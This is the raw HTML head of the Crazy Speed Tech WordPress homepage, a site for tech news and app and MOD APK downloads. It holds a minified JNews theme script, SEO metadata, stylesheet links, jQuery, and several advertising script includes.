_0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0a57c0bcb0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
